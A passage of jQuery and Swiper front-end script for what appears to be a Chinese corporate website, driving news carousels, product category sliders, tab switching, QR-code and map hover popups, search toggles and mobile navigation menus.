	$(".mod-news8:eq("+$(this).index()+")").addClass("act");

	
	
});	

/*新闻滚动*/	
	$("#newsroll-1 .ctrls cite").text($("#newsroll-1 .wrap-newsroll .item-cores").size());
	var newsrolls1 = new Swiper('#newsroll-1 .wrap-newsroll', {
		slidesPerView: '1',
		autoplayDisableOnInteraction: false,
		autoplay: 4000,
		onSlideChangeEnd:function(newsrolls){  
		$("#newsroll-1 .ctrls i").text(newsrolls.activeLoopIndex+1);
		//var nums=pros.activeIndex+1;														
	    //$(".protypes-roll.md-pc .item-cores[data-num="+nums+"]").addClass("actives");

	},
	loop: true
		//calculateHeight:true,
		//paginationClickable: true
	});	
	
	$("#newsroll-1 .nbt-l").click(function(){
		newsrolls1.swipePrev();
	});
	$("#newsroll-1 .nbt-r").click(function(){
		newsrolls1.swipeNext();
	});	
	
		$("#newsroll-2 .ctrls cite").text($("#newsroll-2 .wrap-newsroll .item-cores").size());
	var newsrolls2 = new Swiper('#newsroll-2 .wrap-newsroll', {
		slidesPerView: '1',
		autoplayDisableOnInteraction: false,
		autoplay: 4000,
		onSlideChangeEnd:function(newsrolls){  
		$("#newsroll-2 .ctrls i").text(newsrolls.activeLoopIndex+1);
		//var nums=pros.activeIndex+1;														
	    //$(".protypes-roll.md-pc .item-cores[data-num="+nums+"]").addClass("actives");

	},
	loop: true
		//calculateHeight:true,
		//paginationClickable: true
	});	
	
	$("#newsroll-2 .nbt-l").click(function(){
		newsrolls2.swipePrev();
	});
	$("#newsroll-2 .nbt-r").click(function(){
		newsrolls2.swipeNext();
	});	
	
	$("#newsroll-3 .ctrls cite").text($("#newsroll-3 .wrap-newsroll .item-cores").size());
	var newsrolls3 = new Swiper('#newsroll-3 .wrap-newsroll', {
		slidesPerView: '1',
		autoplayDisableOnInteraction: false,
		autoplay: 4000,
		onSlideChangeEnd:function(newsrolls){  
		$("#newsroll-3 .ctrls i").text(newsrolls.activeLoopIndex+1);
		//var nums=pros.activeIndex+1;														
	    //$(".protypes-roll.md-pc .item-cores[data-num="+nums+"]").addClass("actives");

	},
	loop: true
		//calculateHeight:true,
		//paginationClickable: true
	});	
	
	$("#newsroll-3 .nbt-l").click(function(){
		newsrolls3.swipePrev();
	});
	$("#newsroll-3 .nbt-r").click(function(){
		newsrolls3.swipeNext();
	});		
	
	
	
	
	

/*首页板块切换*/	
$(".industy-tab .item-cell").hover(function(){
	$(".industy-tab .item-cell").removeClass("cr");
	$(this).addClass("cr");
	$(".mods-industry").removeClass("ins-active");
	$(".mods-industry:eq("+$(this).index()+")").addClass("ins-active");
});	
	
	
/*发展历程*/	
$(".md-eventtop li").hover(function(){
	$(".md-eventtop li").removeClass("cr");
	$(this).addClass("cr");
	$(".event-infos").removeClass("ev-active");
	$(".event-infos:eq("+$(this).index()+")").addClass("ev-active");
});
	
	
/*荣誉资质滚动*/	
function rolls(j){
    var a0="roll-"+j;
	var a="#hor-roll-"+j+" .swiper-container";
	var b="#hor-roll-"+j+" .bt-l1";
	var c="#hor-roll-"+j+" .bt-r1";
	//var d1="#style-"+i+" .swiper-pagination";
	//var b="styleroll"+i;
	a0= new Swiper(a, {
			 slidesPerView: (window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? 3 : 1,
		     autoplayDisableOnInteraction: false,
			//pagination : '.procase-container .swiper-pagination',
	        loop: true,
		    calculateHeight:true,
		    paginationClickable: true
	});
    $(b).click(function(){
		a0.swipePrev();
	});
	$(c).click(function(){
		a0.swipeNext();
	});

}	
		
for(var j=1;j<=$(".hor-tab li").size();j++){rolls(j);}	
	
$(".hor-tab li").hover(function(){
	$(".hor-tab li").removeClass("cr");
	$(this).addClass("cr");
	$(".hors-wrap").removeClass("horsactive");
	$(".hors-wrap:eq("+$(this).index()+")").addClass("horsactive");
	
	
});	
	
if($(".glightbox").size()>0)	var lightbox = GLightbox();
	
 /**/	
	
	
/*期刊*/	
var maz = new Swiper('.maz-roll-1', {
		slidesPerView: (window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? 5:2,
		autoplayDisableOnInteraction: false,
		autoplay: false,
		//pagination: '.swiper-roll-1 .swiper-pagination',
		loop: false
		//calculateHeight:true,
		//paginationClickable: true
	});
	$(".mod-years-wrap .evt-bt-l").click(function(){
		maz.swipePrev();
	});
	$(".mod-years-wrap .evt-bt-r").click(function(){
		maz.swipeNext();
	});
	
	$(".maz-roll-1 .item-cell").click(function(){
	$(".maz-roll-1 .item-cell").removeClass("cr");	
	$(this).addClass("cr");	
    $(".mazlists-wrap").removeClass("ma-active");	
	$(".mazlists-wrap:eq("+$(this).index()+")").addClass("ma-active");
		
	});
	
	
	
	

	
	
/*荣誉资质*/
var myhors = new Swiper('.hor-roll-1 .swiper-container', {
		slidesPerView: '1',
		autoplayDisableOnInteraction: false,
		autoplay: false,
		//pagination: '.swiper-roll-1 .swiper-pagination',
		loop: true
		//calculateHeight:true,
		//paginationClickable: true
	});
	$(".pro-pc .pr-bt1").click(function(){
		protypes20.swipePrev();
	});
	$(".pro-pc .pr-bt2").click(function(){
		protypes20.swipeNext();
	});
	

		
	
	
	
	
	
/*滚动聚焦*/
if($(window).width()<480){	
	if($(".top-nav ul").size()>0) $(".top-nav ul").scrollLeft($(".top-nav li.cr").offset().left-30);
}

	
	
	/*导航*/

	var navH = new Array();
	$(".navMenu>li").each(function (i) {
		navH[i] = $(this).find(".sub-menus").height();
	});
	$(".sub-menus").css({
		"height": 0
	});
	$(".navMenu>li").hover(function () {

		//$(this).find(".sub-menus").slideDown();
		$(this).find(".sub-menus").height(navH[$(this).index()]);
	}, function () {
		$(this).find(".sub-menus").height(0); //$(this).find(".sub-menus").slideUp();
	});	
	
	/*首页产品分类广告位*/
	if($(window).width()>480){
	
   var protypes20 = new Swiper('.pro-pc .pro-swiper-roll', {
		slidesPerView: '1',
		autoplayDisableOnInteraction: false,
		autoplay: false,
		//pagination: '.swiper-roll-1 .swiper-pagination',
		loop: true
		//calculateHeight:true,
		//paginationClickable: true
	});
/**/	$(".pro-pc .pr-bt1").click(function(){
		protypes20.swipePrev();
	});
	$(".pro-pc .pr-bt2").click(function(){
		protypes20.swipeNext();
	});
	
	}
	
	
	
	
	
	
/*搜索*/	
$(".sear-1").click(function(){$(".in-search").slideToggle();});
$(".in-search em").click(function(){
$(".in-search").slideToggle();
});

/*$('.in-yzms input:gt(0)').attr('readOnly', 'true');
$('.in-yzms input').keyup(function() {
    if (/^[0-9]{1}$/g.test($(this).val())) {
        $(this).next().removeAttr('readOnly').focus();
    } else {
        alert('请输入1位数字');
        $(this).val('');
    }
});	*/
	
	
	
/*产品最终导航*/
//	var navroll = new Swiper('.swiper-roll-navs', {
//		slidesPerView: '1',
//		autoplayDisableOnInteraction: false,
//		autoplay: false,
//		//pagination: '.swiper-roll-1 .swiper-pagination',
//		loop: false
//		//calculateHeight:true,
//		//paginationClickable: true
//	});
//	$(".pro-bt-l").click(function(){ 
//		navroll.swipePrev();
//	});
//	$(".pro-bt-r").click(function(){
//		navroll.swipeNext();
//	});
//	
//	if($('.swiper-roll-navs').size()>0){navroll.swipeTo($(".swiper-roll-navs li").index($(".swiper-roll-navs li.cr")),0);}	
	
	
/*招聘*/	
$(".com-job  .job-more").click(function(){
	
$(this).toggleClass("actives");	
$(this).closest("tr").next(".job-desc").toggle();	
	
});	
	
	
	
/*产品最终页分类*/
	
$(".protabs a").click(function(){
	 $(".protabs a").removeClass("active");
	$(this).addClass("active");
	$(".proinfos-cell").hide();
	
	$(".proinfos-cell:eq("+$(this).index()+")").show();
	
	
});	
	
	
//$(".prostab2 .md-pc .actives").closest(".swiper-slide");	

	
	

	
	
	
	
	/*首页产品分类广告位*/
	if($(window).width()>480){
	
   var protypes = new Swiper('.protypes-roll.md-pc', {
		slidesPerView: '1',
		autoplayDisableOnInteraction: false,
		autoplay: false,
		//pagination: '.swiper-roll-1 .swiper-pagination',
		loop: false
		//calculateHeight:true,
		//paginationClickable: true
	});
	$(".prbt-l").click(function(){
		protypes.swipePrev();
	});
	$(".prbt-r").click(function(){
		protypes.swipeNext();
	});
	
	//pros.activeLoopIndex
	
	
	$(".mdcontr em").text($(".wrap-pros .item-cell").size());
	var pros = new Swiper('.wrap-pros', {
		slidesPerView: '1',
		autoplayDisableOnInteraction: false,
		autoplay: false,
		//pagination: '.swiper-roll-1 .swiper-pagination',
		//pagination: '.wrap-pros .swiper-pagination',
		onSlideChangeStart: function(pros){$(".mdcontr i").text(pros.activeIndex+1);}, 
		onSlideChangeEnd:function(){  $(".protypes-roll .item-cores").removeClass("actives"); 
		var nums=pros.activeIndex+1;														
	    $(".protypes-roll.md-pc .item-cores[data-num="+nums+"]").addClass("actives");
		

		
	},
	loop: false
		//calculateHeight:true,
		//paginationClickable: true
	});
	$(".ar-l").click(function(){
		pros.swipePrev();
	});
	$(".ar-r").click(function(){
		pros.swipeNext();
	});
		
		
		
	
	
/*点击切换产品*/
$(".protypes-roll .item-cores").click(function(){ 
$(".protypes-roll .item-cores").removeClass("actives");$(this).addClass("actives"); 
pros.swipeTo($(".protypes-roll .actives").attr("data-num")-1);												});
		


/*内页分类跳转*/
if($(".prostab2").size()>0)	{
	
protypes.swipeTo($(".prostab2 .md-pc .swiper-slide").index($(".prostab2 .md-pc .actives").closest(".swiper-slide")),0);
	
	
	
		
}		
		
		
}
	
else{
	

   var protypes = new Swiper('.protypes-roll.md-mobile', {
		slidesPerView: '2',
		autoplayDisableOnInteraction: false,
		autoplay: false,
		//pagination: '.swiper-roll-1 .swiper-pagination',
		loop: false
		//calculateHeight:true,
		//paginationClickable: true
	});
	$(".prbt-l").click(function(){
		protypes.swipePrev();
	});
	$(".prbt-r").click(function(){
		protypes.swipeNext();
	});
	
	//pros.activeLoopIndex
/*	聚焦*/
	if($(".prostab2").size()>0)	{
		
		protypes.swipeTo($(".prostab2 .md-mobile .swiper-slide").index($(".prostab2 .md-mobile .actives")),0);
		
	}
	
	
	
	
	$(".mdcontr em").text($(".wrap-pros .item-cell").size());
	var pros = new Swiper('.wrap-pros', {
		slidesPerView: '1',
		autoplayDisableOnInteraction: false,
		autoplay: false,
		//pagination: '.swiper-roll-1 .swiper-pagination',
		//pagination: '.wrap-pros .swiper-pagination',
		onSlideChangeStart: function(pros){$(".mdcontr i").text(pros.activeIndex+1);}, 
		onSlideChangeEnd:function(){  $(".protypes-roll.md-mobile  .item-cores").removeClass("actives"); 
		var nums=pros.activeIndex+1;														
	    $(".protypes-roll.md-mobile .item-cores[data-num="+nums+"]").addClass("actives");
		protypes.swipeTo(pros.activeIndex);

		
	},
	loop: false
		//calculateHeight:true,
		//paginationClickable: true
	});
	$(".ar-l").click(function(){
		pros.swipePrev();
	});
	$(".ar-r").click(function(){
		pros.swipeNext();
	});
	
	
/*点击切换产品*/
$(".protypes-roll.md-mobile .item-cores").click(function(){ 
$(".protypes-roll.md-mobile .item-cores").removeClass("actives");$(this).addClass("actives"); 
pros.swipeTo($(".protypes-roll.md-mobile .actives").attr("data-num")-1);												});	
	
	
	
	
}	
	
	
	
		
		
	
	
	


	
	
	
	
	

	
	/*产品最终导航*/
	var navroll = new Swiper('.swiper-roll-navs', {
		slidesPerView:(window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? 'auto':2,
		autoplayDisableOnInteraction: false,
		autoplay: false,
		slidesPerViewFit : false,
		//pagination: '.swiper-roll-1 .swiper-pagination',
		loop: false
		//calculateHeight:true,
		//paginationClickable: true
	});
	$(".pro-bt-l").click(function(){
		navroll.swipePrev();
	});
	$(".pro-bt-r").click(function(){
		navroll.swipeNext();
	});
	
	if($('.swiper-roll-navs').size()>0){navroll.swipeTo($(".swiper-roll-navs li").index($(".swiper-roll-navs li.cr")));}
	
	
	/*滚动聚焦*/
	if($(".top-menucur ul").size()>0) $(".top-menucur ul").scrollLeft($(".top-menucur .cr").offset().left-10);
	
	/*产品最终切换*/
	
	var proroll = new Swiper('.pro-roll-1', {
		slidesPerView: 1,
		autoplayDisableOnInteraction: false,
		autoplay: false,
		//pagination: '.swiper-roll-1 .swiper-pagination',
		loop: false,
	  onSlideChangeEnd: function(proroll){
      $(".produ-tab li").removeClass("cr");
		$(".produ-tab li:eq("+proroll.activeIndex+")").addClass("cr"); 
		  
      }
		//calculateHeight:true,
		//paginationClickable: true
	});
	$(".pbtn-l").click(function(){
		proroll.swipePrev();
	});
	$(".pbtn-r").click(function(){
		proroll.swipeNext();
	});
	
	
	
	/*滑过出现二维码*/

	
	$("#mycode1,#code1").hover(function(event){
	event.stopPropagation();	
	var sthis=$(this);  
	$("#mycode1").addClass("moveEvent");
	
	setTimeout(function(){
		if($("#mycode1").hasClass("moveEvent")){
			$("#mycode1").addClass("hovers");
			$("#code1").show();
		}
	},200);
	
},function(event){
  event.stopPropagation();
	var sthis=$(this); 
		
	$("#mycode1").removeClass("moveEvent");	
	setTimeout(function(){
		if(!$("#mycode1").hasClass("moveEvent")){
			$("#mycode1").removeClass("hovers");
			$("#code1").hide();
		}
	},200);
	
	//setTimeout(function(){},1000);
	
});
	
	
	


	
	
	
	var swiper1 = new Swiper('.swiper-roll-1', {
		slidesPerView: 1,
		autoplayDisableOnInteraction: false,
		autoplay: 4000,
		pagination: '.swiper-roll-1 .swiper-pagination',
		loop: true,
		calculateHeight:true,
		paginationClickable: true
	});
	$(".roll-bt.bt-l").click(function(){
	    swiper1.swipePrev();
	});
	$(".roll-bt.bt-r").click(function(){
       swiper1.swipeNext();
	});

	
/*新闻切换*/	
$(".com-tit span").hover(function(){
$(".com-tit span").removeClass("active");	
$(this).addClass("active");
$(".mod-news-1").hide();
$(".mod-news-1:eq("+$(this).index()+")").show();
$(".com-tit a").hide();
$(".com-tit a:eq("+$(this).index()+")").show();
	
});
	
	
		
/*首页产品切换*/
	
$(".pro-tabs li").hover(function(){
	$(".pro-tabs li").removeClass("active");
	$(this).addClass("active");
	
	$(".md-pro-cell").removeClass("active");
	$(".md-pro-cell:eq("+$(this).index()+")").addClass("active");
});	
	
/*产品横向滚动条*/	
	
if($(".rem-proinner").size()>0)	{
$(".rem-proinner").mCustomScrollbar({

					horizontalScroll:true,

					advanced:{

						autoExpandHorizontalScroll:true

					}

});	
	
}	
	
	
	
	
	
if($(window).width()>480)	{
$("#map1,#mdata1").hover(function(event){
	event.stopPropagation();	
	var sthis=$(this);  
	
	$("#map1").addClass("moveEvent");
	
	setTimeout(function(){
		if($("#map1").hasClass("moveEvent")){
			$("#map1").addClass("hovers");
			$("#mdata1,#pic1").show();
			
		}
	},200);
	
},function(event){
  event.stopPropagation();
	var sthis=$(this); 
		
	$("#map1").removeClass("moveEvent");	
	setTimeout(function(){
		if(!$("#map1").hasClass("moveEvent")){
			$("#map1").removeClass("hovers");
			$("#mdata1,#pic1").hide();
		}
	},200);
	
	//setTimeout(function(){},1000);
	
});	
	
	
$("#map2,#mdata2").hover(function(event){
	event.stopPropagation();	
	var sthis=$(this);  
	
	$("#map2").addClass("moveEvent");
	
	setTimeout(function(){
		if($("#map2").hasClass("moveEvent")){
			$("#map2").addClass("hovers");
			$("#mdata2,#pic2").show();
			
		}
	},200);
	
},function(event){
  event.stopPropagation();
	var sthis=$(this); 
		
	$("#map2").removeClass("moveEvent");	
	setTimeout(function(){
		if(!$("#map2").hasClass("moveEvent")){
			$("#map2").removeClass("hovers");
			$("#mdata2,#pic2").hide();
		}
	},200);
	
	//setTimeout(function(){},1000);
	
});		
	
}	
	
if($(window).width()<480)	{
	
$("#map1").click(function(event){
	  event.stopPropagation();
$("#mdata1,#pic1").show();
$("#mdata2,#pic2").hide();		
	
});
	
$("#img2").click(function(event){
  event.stopPropagation();
$("#mdata2,#pic2").show();
$("#mdata1,#pic1").hide();		
	
});	
	
	
}
	
	
	
	
	
/*高级搜索*/	
$(".adv-search").click(function(){
$(this).toggleClass("adv-cr");	
$(".searchkey-words").toggle();	
	
});	
	
	
//$(".changeBox_a1").height($(window).width()*862/1920);	
//
//$(window).resize(function(){
//$(".changeBox_a1").height($(window).width()*862/1920);
//
//});		
//	
//	
//$('.changeBox_a1 .a_bigImg').soChange({
//		thumbObj: '.ul_change_a2 li',
//		//导航为数字形式，选择器指向包含数字的span对象 
//		thumbNowClass: 'on',
//		//自定义导航对象当前class为on 
//		changeTime: 4000,
//		overStop:false,
//		callback:function(){
//
//		}
//		//自定义切换时间为4000ms 个
//		//botPrev:'#btnL', // 按钮，上一个 
//		//		botNext:'#btnR' // 按钮，下一个  
//});	
//		

/*搜索框*/	
$(".top-search span").click(function(){
	$(".in-search").toggle();
});	
$(".in-search em").click(function(){
$(".in-search").toggle();
});	
	


	
/*$(window).scroll(function(){
	if($(window).scrollTop()>0){
	$(".mod-headers").addClass("mod-cr");
		
$(".mod-news").addClass("wow fadeInUpBig animated");		
		
	
	}
	else{$(".mod-headers").removeClass("mod-cr");}

});*/

	
	
	
if($(window).width()<480){$(".leader-tit1").addClass("wow bounceInLeft animated animated");
$(".leader-per1").addClass("wow bounceInRight animated animated");}
	
	


	
	
var eventRoll = new Swiper('.swiper-roll-2', {
	slidesPerView: (window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? 6 : 2,
   //slidesPerGroup : (window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? 5 : 2,
    autoplayDisableOnInteraction : false,
	autoplay :false,
	loop:false,
	//slidesPerGroup:(window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? 5 : 1,
   // pagination: '.swiper-roll-1 .swiper-pagination',
    grabCursor: true,
	spaceBetween :0,
    paginationClickable: true

    });	

if($(".swiper-roll-2 .item-cell").size()>0){	
eventRoll.swipeTo($(".swiper-roll-2 .item-cell").index($(".swiper-roll-2 .cr")), 0, false);	
  };	
$('.event-btl').on('click', function(e){
    e.preventDefault()
    eventRoll.swipePrev()
  });
  $('.event-btr').on('click', function(e){
    e.preventDefault()
    eventRoll.swipeNext()
  });
	
	 
  
  
  



	$(".project-wrap .item-pic").hover(function(){swiper1.stopAutoplay();},function(){swiper1.startAutoplay();})

 
	

		
	

//    var swiper1 = new Swiper('.swiper-roll-1', {
//	slidesPerView: 1,
//   //slidesPerGroup : (window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? 5 : 2,
//    autoplayDisableOnInteraction : false,
//	autoplay :4000,
//	//slidesPerGroup:(window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? 5 : 1,
//    pagination: '.swiper-roll-1 .swiper-pagination',
//    loop:true,
//    grabCursor: true,
//	spaceBetween :0,
//    paginationClickable: true
//
//    });	
	
	
	/*首页轮播插件*/
//	$('.changeBox_a1 .a_bigImg').soChange({
//		thumbObj: '.ul_change_a2 li',
//		//导航为数字形式，选择器指向包含数字的span对象 
//		thumbNowClass: 'on',
//		//自定义导航对象当前class为on 
//		changeTime: 4000,
//		overStop:false,
//		callback:function(){
//
//		}
//		//自定义切换时间为4000ms 个
//		//botPrev:'#btnL', // 按钮，上一个 
//		//		botNext:'#btnR' // 按钮，下一个  
//	});

	$(".s-close").click(function () {
		$(".mobile-search").hide();

	});
	$(".search-mobile").click(function () {
		$(".mobile-search").show();
	});	

	/*手机导航菜单*/
	var isfir = 1;
	var isfir1 = 1;
	$(".menus-mobiles").click(function () {
		$(".menus-mobiles").toggleClass("menus-ani1");
		if (isfir) {
			$(".mobile-menucss:eq(0)").addClass("menu-active");
			isfir1 = 1
			$(".mobile-menucss:eq(1)").removeClass("menu-hide menu-active");
			//	$(".menus").addClass("menus-close");
			isfir = 0;
		} else {
			if (isfir == 0) {
				$(".mobile-menucss:eq(0)").toggleClass("menu-active");
				$(".mobile-menucss:eq(0)").toggleClass("menu-hide");
				isfir1 = 1
				$(".mobile-menucss:eq(1)").removeClass("menu-hide menu-active");
				//$(".menus").toggleClass("menus-close");
			}

		}
	});


	$(".head-icons .icon-shouye").click(function () {
		if (isfir1) {
			$(".mobile-menucss:eq(1)").addClass("menu-active");
			isfir = 1
			$(".mobile-menucss:eq(0)").removeClass("menu-hide menu-active");
			//	$(".menus").addClass("menus-close");
			isfir1 = 0;
		} else {
			if (isfir1 == 0) {
				$(".mobile-menucss:eq(1)").toggleClass("menu-active");
				$(".mobile-menucss:eq(1)").toggleClass("menu-hide");
				isfir = 1
				$(".mobile-menucss:eq(0)").removeClass("menu-hide menu-active");
				//$(".menus").toggleClass("menus-close");
			}

		}
	});


	
	
	
	
	

	
	
		
	
})